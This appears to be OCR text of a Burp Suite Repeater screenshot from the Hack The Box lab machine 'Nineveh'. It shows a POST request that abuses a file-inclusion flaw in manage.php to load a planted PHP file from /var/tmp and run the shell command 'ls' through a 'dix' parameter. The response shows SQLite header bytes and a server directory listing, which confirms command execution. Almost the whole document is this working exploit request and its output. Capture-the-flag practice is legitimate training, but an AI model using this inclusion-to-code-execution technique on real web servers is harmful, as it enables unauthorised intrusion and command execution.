 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 6 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /department/manage.php?notes=/var/tmp/ninevehNotes.php HTTP/1.1
2 Host: nineveh.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=2ejvs8vmvt4n42583urhm8a2r7
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Cache-Control: max-age=0
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 6
15
16 dix=ls
Response
Pretty Raw Hex Render \n
35
36 <div class="row">
37 <div class="col-lg-12">
38 <h2>
Hi admin,
</h2>
39 <img src=./underconstruction.jpg alt="Under Construction!" style="width:800px;height:
<br>
40 </div>
41 </div>
42 <pre>
43 <pre>
SQLite format 3@ -ñ¸
l%%tableninevehNotesninevehNotesCREATE TABLE 'ninevehNotes' ('css
44 files
45 footer.php
46 header.php
47 index.php
48 login.php
49 logout.php
50 manage.php
51 underconstruction.jpg
52 ' TEXT)
</pre>
53 </pre>
54
55
56 </div>
57 </div>
58
59
60 </body>
61 </html>